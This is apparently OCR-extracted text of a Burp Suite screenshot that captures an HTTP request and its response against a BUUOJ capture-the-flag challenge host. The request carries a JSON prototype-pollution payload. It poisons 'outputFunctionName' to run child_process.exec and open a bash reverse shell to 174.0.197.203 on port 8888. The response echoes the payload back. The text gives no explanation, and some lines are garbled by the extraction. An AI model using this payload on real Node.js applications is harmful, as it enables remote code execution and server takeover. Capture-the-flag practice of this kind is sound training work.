 Send
Cancel
<
>
Target: http://3e1d4b81-efe4-4c3f-bbba-bb867b50256b.node3.buuoj.cn
Request
Raw
Params
Headers
Hex
Content-Length: 298
Cache-Control: max-age=0
Origin: http://3e1d4b81-efe4-4c3f-bbba-bb867b50256b.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.130 Safari/537.36
Accept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://3e1d4b81-efe4-4c3f-bbba-bb867b50256b.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie:
ession=s%3A5H97dAkSMQ-L-JBIevQANHKkpxvdK0FH.CGic2hidb5EBGQnfuGIpG679I58aYrMceQvy5uORXQY
Connection: close
"content": {
"constructor": {
"prototype": {
"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i
>& /dev/tcp/174.0.197.203/8888 0>&1\"');var __tmp2"
}
}
},
"type": "test"
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 25 Feb 2020 11:55:17 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 217
Connection: close
Etag: W/"d9-AQN0HLVrUe6V13n1Tv1WNrJdu8E"
X-Content-Type-Options: nosniff
X-Dns-Prefetch-Control: off
X-Download-Options: noopen
X-Frame-Options: SAMEORIGIN
X-Powered-By: Express
{"test":[{"constructor":{"prototype":{"outputFunctionName":"_tmp1;global.pro
cess.mainModule.require('child_process').exec('bash -c \"bash -i
\u003e\u0026 /dev/tcp/174.0.197.203/8888 0\u003e\u00261\"');var
__tmp2"}}}]}